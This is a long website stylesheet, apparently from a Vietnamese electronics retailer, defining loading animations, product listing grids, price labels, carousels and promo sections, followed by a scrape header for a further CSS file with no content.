                -moz-transition: width 3000ms ease-out, opacity 500ms linear;
                -ms-transition: width 3000ms ease-out, opacity 500ms linear;
                -o-transition: width 3000ms ease-out, opacity 500ms linear;
                -webkit-transition: width 600ms ease-out, opacity 500ms linear;
                transition: width 5000ms ease-out, opacity 500ms linear
            }

            #progressTop b, #progressTop i {
                position: absolute;
                top: 0;
                height: 3px;
                -moz-box-shadow: #777 1px 0 6px 1px;
                -ms-box-shadow: #777 1px 0 6px 1px;
                -webkit-box-shadow: #777 1px 0 6px 1px;
                box-shadow: #777 1px 0 6px 1px;
                -moz-border-radius: 100%;
                -webkit-border-radius: 100%;
                border-radius: 100%
            }

            .bubblingG {
                text-align: center;
                width: 99%;
                height: 40px;
                margin: auto;
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                background-color: rgba(255, 255, 255, .75);
                z-index: 1
            }

            .bubblingG span {
                display: inline-block;
                vertical-align: middle;
                width: 7px;
                height: 7px;
                margin: 25px 3px;
                background: #fff;
                border-radius: 49px;
                -o-border-radius: 49px;
                -ms-border-radius: 49px;
                -webkit-border-radius: 49px;
                -moz-border-radius: 49px;
                animation: bubblingG 1.5s infinite alternate;
                -o-animation: bubblingG 1.5s infinite alternate;
                -ms-animation: bubblingG 1.5s infinite alternate;
                -webkit-animation: bubblingG 1.5s infinite alternate;
                -moz-animation: bubblingG 1.5s infinite alternate
            }

            .view-more .bubblingG span {
                animation: bubblingG-black 1.5s infinite alternate;
                -o-animation: bubblingG-black 1.5s infinite alternate;
                -ms-animation: bubblingG-black 1.5s infinite alternate;
                -webkit-animation: bubblingG-black 1.5s infinite alternate;
                -moz-animation: bubblingG-black 1.5s infinite alternate
            }

            #bubblingG_1 {
                animation-delay: 0s;
                -o-animation-delay: 0s;
                -ms-animation-delay: 0s;
                -webkit-animation-delay: 0s;
                -moz-animation-delay: 0s
            }

            #bubblingG_2 {
                animation-delay: .45s;
                -o-animation-delay: .45s;
                -ms-animation-delay: .45s;
                -webkit-animation-delay: .45s;
                -moz-animation-delay: .45s
            }

            #bubblingG_3 {
                animation-delay: .9s;
                -o-animation-delay: .9s;
                -ms-animation-delay: .9s;
                -webkit-animation-delay: .9s;
                -moz-animation-delay: .9s
            }

            .loaderLocation {
                border: 2px solid #f3f3f3;
                border-radius: 50%;
                border-top: 2px solid #222;
                width: 20px;
                height: 20px;
                -webkit-animation: spin 2s linear infinite;
                animation: spin 2s linear infinite;
                position: absolute;
                top: 3px;
                left: 20%
            }

            .lds-ellipsis {
                display: block;
                position: relative;
                width: 80px;
                height: 80px;
                margin: auto
            }

            .lds-ellipsis div {
                position: absolute;
                top: 33px;
                width: 13px;
                height: 13px;
                border-radius: 50%;
                background: #1aa1db;
                animation-timing-function: cubic-bezier(0, 1, 1, 0)
            }

            .lds-ellipsis div:nth-child(1) {
                left: 8px;
                animation: lds-ellipsis1 .6s infinite
            }

            .lds-ellipsis div:nth-child(2) {
                left: 8px;
                animation: lds-ellipsis2 .6s infinite
            }

            .lds-ellipsis div:nth-child(3) {
                left: 32px;
                animation: lds-ellipsis2 .6s infinite
            }

            .lds-ellipsis div:nth-child(4) {
                left: 56px;
                animation: lds-ellipsis3 .6s infinite
            }

            @keyframes lds-ellipsis1 {
                0% {
                    transform: scale(0)
                }
                100% {
                    transform: scale(1)
                }
            }

            @keyframes lds-ellipsis3 {
                0% {
                    transform: scale(1)
                }
                100% {
                    transform: scale(0)
                }
            }

            @keyframes lds-ellipsis2 {
                0% {
                    transform: translate(0, 0)
                }
                100% {
                    transform: translate(24px, 0)
                }
            }

            @-webkit-keyframes spin {
                0% {
                    -webkit-transform: rotate(0deg)
                }
                100% {
                    -webkit-transform: rotate(360deg)
                }
            }

            @keyframes spin {
                0% {
                    transform: rotate(0deg)
                }
                100% {
                    transform: rotate(360deg)
                }
            }

            @keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    transform: translateY(-20px)
                }
            }

            @-o-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -o-transform: translateY(0);
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -o-transform: translateY(-20px);
                }
            }

            @-ms-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -ms-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -ms-transform: translateY(-20px)
                }
            }

            @-webkit-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -webkit-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -webkit-transform: translateY(-20px)
                }
            }

            @-moz-keyframes bubblingG {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -moz-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #288ad6;
                    -moz-transform: translateY(-20px)
                }
            }

            @keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    transform: translateY(-20px)
                }
            }

            @-o-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -o-transform: translateY(0);
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -o-transform: translateY(-20px);
                }
            }

            @-ms-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -ms-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -ms-transform: translateY(-20px)
                }
            }

            @-webkit-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -webkit-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -webkit-transform: translateY(-20px)
                }
            }

            @-moz-keyframes bubblingG-black {
                0% {
                    width: 7px;
                    height: 7px;
                    background-color: #fff;
                    -moz-transform: translateY(0)
                }
                100% {
                    width: 17px;
                    height: 17px;
                    background-color: #333;
                    -moz-transform: translateY(-20px)
                }
            }

            @-webkit-keyframes bounce {
                0% {
                    transform: scale(0)
                }
                14% {
                    transform: scale(1.15)
                }
                28% {
                    transform: scale(1)
                }
                42% {
                    transform: scale(1.15)
                }
                70% {
                    transform: scale(1)
                }
                100% {
                    transform: scale(1)
                }
            }

            @keyframes bounce {
                0% {
                    transform: scale(0)
                }
                14% {
                    transform: scale(1.15)
                }
                28% {
                    transform: scale(1)
                }
                42% {
                    transform: scale(1.15)
                }
                70% {
                    transform: scale(1)
                }
                100% {
                    transform: scale(1)
                }
            }

            @keyframes load-animate {
                0% {
                    transform: rotate(0deg)
                }
                50% {
                    transform: rotate(180deg);
                    opacity: .35
                }
                100% {
                    transform: rotate(360deg)
                }
            }

            @keyframes dotStretching {
                0% {
                    transform: scale(1.25, 1.25)
                }
                50%, 60% {
                    transform: scale(.8, .8)
                }
                100% {
                    transform: scale(1.25, 1.25)
                }
            }

            @keyframes dotStretchingBefore {
                0% {
                    transform: translate(0) scale(.7, .7)
                }
                50%, 60% {
                    transform: translate(-20px) scale(1, 1)
                }
                100% {
                    transform: translate(0) scale(.7, .7)
                }
            }

            @keyframes dotStretchingAfter {
                0% {
                    transform: translate(0) scale(.7, .7)
                }
                50%, 60% {
                    transform: translate(20px) scale(1, 1)
                }
                100% {
                    transform: translate(0) scale(.7, .7)
                }
            }

            @-webkit-keyframes spin {
                0% {
                    -webkit-transform: rotate(0deg);
                    -ms-transform: rotate(0deg);
                    transform: rotate(0deg)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    -ms-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }

            @keyframes spin {
                0% {
                    -webkit-transform: rotate(0deg);
                    -ms-transform: rotate(0deg);
                    transform: rotate(0deg)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    -ms-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }

            @-webkit-keyframes sonar {
                0% {
                    opacity: 1;
                    -webkit-transform: scale(1);
                    transform: scale(1)
                }
                100% {
                    -webkit-transform: scale(4);
                    transform: scale(4);
                    opacity: 0
                }
            }

            @keyframes sonar {
                0% {
                    opacity: 1;
                    -webkit-transform: scale(1);
                    transform: scale(1)
                }
                100% {
                    -webkit-transform: scale(4);
                    transform: scale(4);
                    opacity: 0
                }
            }

            @keyframes load-effect {
                0% {
                    transform: rotate(0deg)
                }
                100% {
                    transform: rotate(360deg)
                }
            }

            @media all and (-webkit-min-device-pixel-ratio:1.5) {
                [class^="icondmx-"], [class*="icondmx-"] {
                    background-image: url(https://cdn.tgdd.vn/dmx2016/ContentMwg/images/V2/global/icondesktop@2x.v202012152340.png);
                    background-size: 330px 293px
                }
                .installment_0_5 .icondmx-installment {
                    background-position: -135px -35px;
                    width: 70px
                }
            }

            @media screen and (max-width:1220px) {
                .btnviewed .nopro:before, .btnviewed .nopro:after {
                    right: 42%
                }
                .btnviewed .nopro:after {
                    right: 37%
                }
                .wraphead {
                    width: 1024px
                }
                .switchboard, .kinhnghiemhay {
                    margin: 7px 0 7px 17px
                }
                #main-search {
                    width: 20%
                }
                #main-search.ncart {
                    width: 24%
                }
                .switchboard {
                    margin-left: 10px
                }
                .knh {
                    margin-left: 30px
                }
                header .supermarket {
                    margin-left: 25px
                }
                .colfoot li a {
                    padding: 0 0 0 5px;
                    line-height: 30px
                }
                .colfoot {
                    width: 26.5%
                }
                .main-navigation .mainmenu, nav ul {
                    width: 210px
                }
                nav li a, nav li aside a {
                    font-size: 12px
                }
                nav li h3 {
                    font-size: 12px;
                    line-height: 19px;
                    padding: 4px 0
                }
                nav li .subcate {
                    left: 211px;
                    height: 318px
                }
                .txtbanner {
                    width: 79%
                }
                header .header-promotion {
                    padding-right: 10px
                }
                .col4 {
                    width: 20%;
                    margin-right: 5px
                }
                .collast {
                    display: none
                }
                #main-search .suggest a span:first-child {
                    max-width: 100% !important
                }
                .suggest .suggest-shock {
                    padding-top: 0 !important
                }
                .mwg-logo {
                    padding: 5px 0 0 0 !important
                }
                .viewedproduct {
                    width: 1000px
                }
                .storeinfo:before, .storeinfo:after {
                    content: none
                }
            }

            @media screen and (max-width:1024px) {
                .promote img {
                    width: 321px
                }
                #submenu-4 aside:nth-child(1) {
                    width: 176px
                }
                #submenu-4 aside:nth-child(2) {
                    width: 185px
                }
                #submenu-4 aside:nth-child(3) {
                    width: 134px
                }
                #submenu-4 aside:nth-child(4) {
                    width: 235px
                }
                #submenu-4 aside:nth-child(2) strong a {
                    display: none
                }
                .colfoot li a.logo-chg {
                    margin: 5px
                }
                .gd-menu.menu-new aside a {
                    line-height: 20px
                }
                .gd-menu aside:nth-child(2) {
                    margin-left: 0
                }
                .gd-menu aside {
                    padding: 5px 8px
                }
            }

            /*  11:15:33 01/07/2021 */

            .listproduct {
                display: grid;
                grid-auto-rows: minmax(min-content, max-content);
                grid-template-columns: repeat(5, minmax(0, 1fr));
                border-left: 1px solid #f1f1f1;
                border-top: 1px solid #f1f1f1
            }

            .listproduct.listproduct-col3 {
                grid-template-columns: repeat(3, minmax(0, 1fr))
            }

            .listproduct.carousel {
                display: flex;
                overflow-x: auto;
                scroll-snap-type: x mandatory
            }

            .listproduct.carousel .item {
                scroll-snap-align: start;
                margin-right: 5px;
                background-color: #fff;
                border-radius: 4px;
                min-width: 140px;
                max-width: 225px;
                flex: 0 0 33vw
            }

            .listproduct img {
                max-width: 100%
            }

            .listproduct .item {
                display: block
            }

            .listproduct .item a {
                display: block
            }

            .pk-sale .listproduct .item {
                background-color: #fff
            }

            .listproduct .item {
                border-bottom: 1px solid #f1f1f1;
                border-right: 1px solid #f1f1f1;
                padding: 10px 15px 20px;
                overflow: hidden
            }

            .listproduct h3 {
                -webkit-box-orient: vertical;
                -webkit-line-clamp: 2;
                font-size: 14px;
                line-height: 20px;
                overflow: hidden;
                text-overflow: ellipsis;
                margin-bottom: 5px
            }

            .listproduct p.preorder {
                background-color: #e91e63;
                border-radius: 4px;
                color: #fff;
                display: -webkit-inline-box;
                font-size: 11px;
                margin-right: 4px;
                padding: 0 5px;
                white-space: nowrap;
                max-width: 90%;
                margin-bottom: 5px
            }

            .listproduct-col3 h3 {
                font-size: 13px;
                line-height: 16px
            }

            .listproduct h3 span {
                color: #fc773b
            }

            .listproduct .price {
                color: #222;
                display: block;
                font-size: 16px;
                font-weight: bold;
                line-height: 18px;
                margin-bottom: 5px
            }

            .listproduct .price.twoprice {
                font-weight: normal;
                font-size: 14px;
                margin-bottom: 5px
            }

            .listproduct .price.twoprice:before {
                content: '';
                width: 15px;
                height: 15px;
                background: transparent url([data-uri]) no-repeat left center;
                background-size: 15px 15px;
                margin: 2px 5px 0 0;
                display: inline-block;
                vertical-align: top
            }

            .listproduct-col3 .price {
                font-size: 14px;
                line-height: 16px
            }

            .listproduct .price.red {
                color: #d0021c
            }

            .listproduct .box-p {
                margin-bottom: 5px
            }

            .listproduct .price-old {
                color: #666;
                display: inline-block;
                font-size: 14px;
                line-height: 17px;
                text-decoration-line: line-through
            }

            .listproduct .price-old.black {
                color: #333
            }

            .listproduct-col3 .price-old {
                font-size: 12px;
                line-height: 16px
            }

            .listproduct .percent {
                color: #333;
                display: inline-block;
                font-size: 13px;
                line-height: 17px
            }

            .listproduct .percent.red {
                color: #d0021c
            }

            .listproduct-col3 .percent {
                font-size: 12px;
                line-height: 16px
            }

            .listproduct .item-rating {
                margin-bottom: 5px;
                display: flex;
                align-items: flex-end
            }

            .listproduct .item-compare {
                font-size: 0;
                margin-bottom: 5px
            }

            .listproduct .item-compare span {
                border: 1px solid #e0e0e0;
                border-radius: 2px;
                color: #333;
                display: inline-block;
                font-size: 12px;
                line-height: 12px;
                margin-right: 5px;
                padding: 4px 5px;
                white-space: nowrap
            }

            .listproduct .item-rating p {
                display: inline-block
            }

            .listproduct .item-rating-total {
                color: #333;
                font-size: 12px;
                line-height: 14px;
                margin-left: 5px
            }

            .listproduct .shiping {
                color: #333;
                font-size: 12px;
                line-height: 16px;
                margin-top: 7px
            }

            .listproduct .item-img {
                position: relative;
                margin-bottom: 10px;
                display: block;
                overflow: hidden
            }

            .listproduct .item-img img.lbliconimg {
                width: auto !important;
                height: 40px
            }

            .listproduct .item-img.item-img_1942 {
                height: 160px
            }

            .listproduct .item-img img.lbliconimg_1942 {
                bottom: 0
            }

            .listproduct .item-img.item-img_9758 {
                height: 145px
            }

            .listproduct .lb-img {
                bottom: 0;
                position: absolute;
                right: 5px
            }

            .result-label {
                border-radius: 20px;
                display: inline-block;
                font-size: 0;
                overflow: hidden;
                max-width: 100%;
                padding-right: 8px
            }

            .result-label span {
                color: #fff;
                display: -webkit-box;
                -webkit-box-orient: vertical;
                font-size: 10px;
                line-height: 13px;
                margin-left: 3px;
                overflow: hidden;
                padding: 4px 0 0 3px;
                text-overflow: ellipsis;
                white-space: nowrap;
                -webkit-line-clamp: 2;
                text-transform: uppercase
            }

            .result-label img {
                float: left;
                max-width: 20px
            }

            .result-label.temp1 {
                background: linear-gradient(to right, #ef3006, #c60004)
            }

            .result-label.temp2 {
                background: linear-gradient(to right, #0358d6, #054bab)
            }

            .result-label.temp3 {
                background: linear-gradient(to right, #e91f63, #db2663)
            }

            .result-label.temp4 {
                background: linear-gradient(to right, #3bacf0, #1b6dc1)
            }

            .result-label.temp5 {
                background: linear-gradient(to right, #faab08, #d42611)
            }

            .result-label.temp6 {
                background: linear-gradient(to right, #af63cf, #3327a7)
            }

            .item-label {
                font-size: 0;
                height: 22px
            }

            .item-label span {
                border-radius: 2px;
                font-size: 11px;
                line-height: 12px;
                display: inline-block;
                margin-right: 4px;
                padding: 3px
            }

            .ln-banchay {
                background-color: #fbdddd;
                color: #eb5757
            }

            .lb-tragop {
                background-color: #f1f1f1;
                color: #333
            }

            .item-txt-online {
                color: #333;
                font-size: 12px;
                line-height: 16px;
                margin-top: 0 !important;
                margin-bottom: 5px
            }

            .listproduct .item-gift {
                color: #333;
                font-size: 13px;
                margin-bottom: 5px
            }

            .listproduct .item-gift b {
                font-weight: normal
            }

            .utility {
                margin-top: 7px
            }

            .utility p {
                color: #333;
                font-size: 12px;
                line-height: 19px;
                display: flex
            }

            .utility p:before {
                content: '●';
                margin-right: 4px;
                margin-bottom: 2px;
                margin-top: -1px;
                color: #333;
                font-size: 10px
            }

            .item-bottom {
                font-size: 12px;
                margin-bottom: 5px
            }

            .item-ss {
                color: #2f80ed;
                font-size: 12px;
                line-height: 16px;
                margin-top: 7px
            }

            .item-ss i {
                background: url('/ContentMwg/images/iconcompare/icon_plus.png') no-repeat center;
                background-size: 100%;
                height: 16px;
                width: 16px;
                display: inline-block;
                vertical-align: text-bottom
            }

            .item-ss.active i {
                background: url('/ContentMwg/images/iconcompare/icon_checked.png') no-repeat center;
                background-size: 100%
            }

            .btn-buyslt {
                border: 1px solid #fb6e2e;
                border-radius: 3px;
                color: #fb6e2e;
                display: block;
                font-size: 12px;
                line-height: 16px;
                margin-top: 10px;
                padding: 8px 5px;
                text-align: center
            }

            .watched .owl-carousel .owl-stage, .watched .owl-carousel .owl-stage .owl-item {
                display: flex;
                flex-wrap: wrap
            }

            .listproduct .remain_quantity {
                position: relative;
                height: 100%;
                display: block;
                padding-bottom: 25px
            }

            .listproduct .remain_quantity .rq_count {
                min-height: 20px;
                padding-left: 21px;
                background-color: #ddd;
                border-radius: 25px;
                line-height: 20px;
                text-align: center;
                width: 100%;
                bottom: 0;
                left: 0;
                position: absolute;
                color: #000;
                overflow: hidden
            }

            .listproduct .remain_quantity .rq_count i {
                display: block;
                height: 100%;
                background: #f7c913 url('[data-uri]') no-repeat left top;
                position: absolute;
                left: 0;
                top: 0;
                min-width: 21px
            }

            .listproduct .remain_quantity .rq_count b {
                display: block;
                position: relative;
                z-index: 1;
                font-weight: normal
            }

            .loading-border {
                position: relative
            }

            .loading-border .bubblingG {
                height: 100%;
                top: 0;
                padding-top: 50%
            }

            .prods-group ul {
                display: flex;
                margin-bottom: 5px;
                justify-content: flex-start;
                flex-wrap: wrap
            }

            .prods-group ul li {
                padding: 5px 8px !important;
                border: 1px solid #e0e0e0 !important;
                border-radius: 2px;
                color: #333;
                display: inline-flex !important;
                font-size: 12px;
                line-height: 16px;
                margin-bottom: 5px;
                margin-right: 4px
            }

            .prods-group ul li.act, .prods-group ul li:hover {
                border-color: #2f80ed !important;
                color: #2f80ed !important
            }

            .listproduct .item-img {
                margin-top: 10px
            }

            .listproduct .item-img img {
                margin-bottom: 0;
                margin-top: 8px
            }

            .listproduct .item a:hover .item-img img {
                margin-bottom: 8px;
                margin-top: 0
            }

            .listproduct .item .item-img img {
                margin-top: 8px;
                -webkit-transition: all 300ms ease-in-out;
                -moz-transition: all 300ms ease-in-out;
                transition: all 300ms ease-in-out
            }

            .listproduct .item a:hover h3 {
                color: #288ad6
            }

            .owl-carousel button {
                opacity: .3
            }

            .owl-carousel:hover button {
                opacity: 1
            }

            .bar-top-left-none {
                width: 230px
            }

            .readmore-txt {
                position: relative;
                padding-right: 10px
            }

            .readmore-txt.white {
                color: #fff
            }

            .readmore-txt.blue {
                color: #2f80ed
            }

            .readmore-txt::before {
                content: '';
                height: 6px;
                position: absolute;
                transform: rotate(45deg);
                top: 6px;
                right: 0;
                width: 6px
            }

            .readmore-txt.white::before {
                border-top: 1px solid #fff;
                border-right: 1px solid #fff
            }

            .readmore-txt.blue::before {
                border-top: 1px solid #2f80ed;
                border-right: 1px solid #2f80ed
            }

            .bar-top {
                display: flex
            }

            .homebanner-container {
                width: calc(100% - 500px);
                height: 370px;
                padding: 10px 0 0 10px
            }

            #sync1 .owl-prev, #sync1 .owl-next {
                opacity: 0;
                transition: .2s
            }

            #sync1:hover .owl-prev, #sync1:hover .owl-next {
                opacity: 1
            }

            #sync1 .item {
                display: none;
                height: 300px;
                width: 100%
            }

            #sync1 .item:first-child {
                display: block
            }

            .homebanner .item img {
                height: 300px;
                width: 100%
            }

            #sync2 {
                box-shadow: 0 0 4px rgba(0 0 0/25%)
            }

            #sync2 .item {
                cursor: pointer;
                display: table;
                height: 60px;
                width: 100%
            }

            #sync2 .item h3 {
                display: table-cell;
                font-size: 12px;
                line-height: 16px;
                text-align: center;
                vertical-align: middle
            }

            #sync2 .owl-item {
                position: relative
            }

            #sync2 .owl-item::before {
                background-color: #e5e5e5;
                content: '';
                height: 30px;
                position: absolute;
                top: calc(50% - 15px);
                right: 0;
                width: 1px
            }

            #sync2 .owl-item.synced::after {
                background-color: #2f80ed;
                content: '';
                left: 0;
                height: 4px;
                position: absolute;
                top: 0;
                width: 100%
            }

            #sync2 .owl-item.synced h3 {
                font-weight: bold
            }

            .preorder-hot {
                display: flex;
                flex-wrap: wrap;
                padding-top: 10px;
                width: 270px
            }

            .preorder-hot a {
                margin-bottom: 3px;
                padding-left: 8px;
                width: 50%
            }

            .preorder-hot a.w100 {
                width: 100%
            }

            .preorder-hot a img {
                width: 100%;
                border-radius: 4px
            }

            .prd-promo {
                background-color: #4d90e0;
                border-radius: 4px;
                margin-top: 15px;
                padding: 10px 0
            }

            .prd-promo__top {
                padding: 0 10px 10px
            }

            .prd-promo__top img {
                display: block;
                max-width: 100%
            }

            .prd-promo__title {
                color: #fff;
                font-size: 28px;
                font-weight: bold;
                float: left;
                line-height: 34px;
                margin-right: 10px
            }

            .prd-promo .owl-carousel.listproduct .owl-item:first-child {
                border: none
            }

            .prd-promo .owl-carousel.listproduct .owl-item {
                border: none
            }

            .clock-countdown {
                background-color: #fed100;
                border-radius: 35px;
                font-size: 0;
                float: left;
                padding: 8px 0;
                text-align: center;
                width: 120px
            }

            .clock-countdown .timer {
                background-color: #333;
                border-radius: 2px;
                color: #fff;
                display: inline-block;
                font-size: 16px;
                line-height: 20px;
                margin-right: 7px;
                vertical-align: middle
            }

            .clock-countdown .timer span {
                display: inline-block;
                padding: 0 3px
            }

            .clock-countdown .timer:last-child {
                margin-right: 0
            }

            .prd-promo .readmore-txt {
                float: right;
                margin-top: 8px
            }

            .prd-promo .item {
                background-color: #fff;
                border-radius: 4px
            }

            .prd-promo .listproduct {
                padding: 0 10px
            }

            .box-common {
                margin-bottom: 30px;
                position: relative
            }

            .box-common__tab {
                font-size: 0
            }

            .box-common__tab li {
                border: 1px solid #d2d2d2;
                border-radius: 4px;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                line-height: 16px;
                margin-right: 10px;
                margin-bottom: 10px;
                min-width: 100px;
                padding: 10px;
                text-align: center;
                text-transform: uppercase
            }

            .box-common__tab li:hover {
                border: 1px solid #2f80ed
            }

            .box-common__tab li.active-tab {
                background-color: #ff6a00;
                border: 1px solid #ff6a00;
                color: #fff
            }

            .slider-wrap {
                display: none
            }

            .box-common .readmore-txt {
                position: absolute;
                top: -35px;
                right: 5px
            }

            .bottom-search {
                padding: 35px 0 30px
            }

            .bottom-search p {
                display: inline-block;
                vertical-align: middle
            }

            .bottom-search a {
                color: #4a90e2;
                font-size: 14px;
                line-height: 25px;
                margin-left: 20px;
                position: relative;
                padding-left: 10px
            }

            .application .col1 {
                padding-right: 0;
                width: 73%
            }

            .application .col1-big {
                border: 1px solid #ebebeb;
                border-radius: 4px;
                width: 65%
            }

            .application .col1-simple {
                width: calc(35% - 10px)
            }

            .application .col1-title {
                padding: 10px
            }

            .application .spl-item {
                border-bottom: 1px solid #ebebeb;
                padding: 10px 0;
                margin-bottom: 0
            }

            .application .spl-item:last-child {
                border-bottom: none;
                padding-bottom: 0
            }

            .application .spl-item:first-child {
                padding-top: 0
            }

            .application .title-layout {
                font-weight: normal;
                margin-right: 15px
            }

            .application .col2 {
                padding-left: 30px;
                width: 27%
            }

            .col2__ct a {
                display: block
            }

            .col2__ct a:first-child {
                border-bottom: 1px solid #ebebeb;
                padding-bottom: 10px
            }

            .col2__ct a:last-child {
                display: flex;
                padding-top: 10px
            }

            .owl-carousel.listproduct {
                border: none
            }

            .prd-promo .listproduct .item-img, .listproduct .item-img {
                display: block;
                text-align: center
            }

            .prd-promo .listproduct img, .listproduct .item-img img {
                vertical-align: middle;
                line-height: normal
            }

            .prd-promo .listproduct .item-img {
                height: 200px;
                line-height: 200px
            }

            .prd-promo .listproduct .item-img img {
                width: 200px
            }

            .listproduct .item {
                padding: 10px 10px
            }

            .listproduct h3 {
                line-height: 18px
            }

            .listproduct .price {
                color: #333
            }

            .listproduct .item-img {
                height: 210px;
                line-height: 210px
            }

            .listproduct .item-img img {
                width: 210px;
                height: auto
            }

            .listproduct .item-img img.lbliconimg_1942 {
                bottom: 35px
            }

            .listproduct .result-label, .listproduct .preorder {
                margin-top: 10px
            }

            #sync1>.item, #sync2>.item {
                display: none
            }

            #sync1>.item:first-child, #sync2>.item:first-child {
                display: block
            }

            #sync2>.item:first-child {
                display: table
            }

            #sync1>.item>a>img:first-child {
                width: 100%
            }

            .owl-carousel {
                display: block
            }

            .prd-promo .owl-carousel {
                display: flex
            }

            .owl-carousel.listproduct>.item:nth-child(n+6), .owl-carousel.game-slider>.game__item:not(:first-child), .dongho .owl-carousel.listproduct>.item:nth-child(-n+5) {
                display: none
            }

            .owl-carousel.listproduct>.item:nth-child(-n+5), .dongho .owl-carousel.listproduct>.item:nth-child(-n+4), .owl-carousel.game-slider>.game__item:first-child {
                display: inline-block
            }

            .prd-promo .owl-carousel.listproduct>.item:nth-child(-n+5) {
                margin: 0 5px;
                width: 228px
            }

            .box-common:not(.prd-promo) .owl-carousel.listproduct>.item:nth-child(-n+5), .dongho .owl-carousel.listproduct>.item:nth-child(-n+4) {
                width: 236px
            }

            .owl-carousel .owl-stage {
                display: flex;
                flex-wrap: wrap
            }

            .owl-nav button {
                background: rgba(255, 255, 255, .9) !important;
                height: 60px;
                width: 30px;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                z-index: 2
            }

            .owl-nav button span {
                display: block;
                text-indent: -9999px
            }

            .owl-nav button span::before {
                content: "";
                border-top: 3px solid #666;
                border-right: 3px solid #666;
                content: '';
                height: 22px;
                position: absolute;
                top: 18px;
                width: 22px
            }

            .owl-nav button.owl-prev span::before {
                left: 10px;
                transform: rotate(-135deg)
            }

            .owl-nav button.owl-next span::before {
                transform: rotate(45deg);
                right: 8px
            }

            .owl-carousel .owl-item .owl-lazy.lazyloaded {
                opacity: 1
            }

            .owl-nav .owl-prev.disabled, .owl-nav .owl-next.disabled {
                display: none
            }

            .listproduct.owl-carousel .owl-item img, .slider-watched.owl-carousel .owl-item img {
                display: initial
            }

            img.lazyload {
                opacity: 0
            }

            .bar-top-left {
                border-top: none;
                display: none;
            }

            .listproduct .owl-nav button {
                top: 37%
            }

            .slider-promo.listproduct .owl-nav button {
                top: 36%
            }

            .prd-promo .listproduct .item-img {
                height: 215px;
                line-height: 215px
            }

            .prd-promo .listproduct .item-img img.lbliconimg_1942 {
                bottom: 0
            }

            .listproduct .item-img {
                height: 225px;
                line-height: 225px
            }

            .listproduct .item .item-img img {
                margin-top: 8px;
                -webkit-transition: all 300ms ease-in-out;
                -moz-transition: all 300ms ease-in-out;
                transition: all 300ms ease-in-out
            }

            .listproduct .item a:hover .item-img img {
                margin-bottom: 8px;
                margin-top: 0
            }

            .listproduct .item a:hover h3 {
                color: #288ad6
            }

            .application a:hover {
                color: #288ad6
            }

            .sub-banner {
                margin-top: 10px
            }

            .sub-banner img {
                border-radius: 4px
            }

            .owl-carousel button {
                opacity: .3
            }

            .owl-carousel:hover button {
                opacity: 1
            }

            .listproduct .item:hover {
                -webkit-box-shadow: 0 2px 12px rgba(0, 0, 0, .12);
                -moz-box-shadow: 0 2px 12px rgba(0, 0, 0, .12);
                box-shadow: 0 2px 12px rgba(0, 0, 0, .12)
            }

            .fb_dialog_advanced {
                background-color: transparent !important;
                position: relative !important;
            }

            .fb_reset {
                height: 0px !important;
            }

            button#back2top {
                position: fixed;
                left: 2%;
                bottom: 2%;
                opacity: 0;
                visibility: hidden;
                /*For better looking button*/
                font-family: sans-serif;
                font-size: 14px;
                color: #fff;
                line-height: 1.3;
                background-color: #123;
                border: none;
                outline: none;
                cursor: pointer;
                padding: 10px 18px;
                margin: 0;
                z-index: 10000;
            }

            .cart-fixed {
                position: fixed;
                right: 20px;
                bottom: 700px;
                z-index: 10;
                background: #4b4f56;
                width: 50px;
                height: 50px;
                text-align: center;
                color: #fff !important;
                border-radius: 100%;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            .cart-fixed span {
                position: absolute;
                top: 0px;
                right: -5px;
                color: #fff;
                width: 25px;
                height: 25px;
                background: #f00;
                text-align: center;
                line-height: 25px;
                font-size: 11px;
                border-radius: 100%;
            }
.bk-promotion{
    display: none !important;
}
.bk-btn-box span{
display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://minhduc.com.vn/vn/css/commentnew.min.css
body_size: 7143
content:
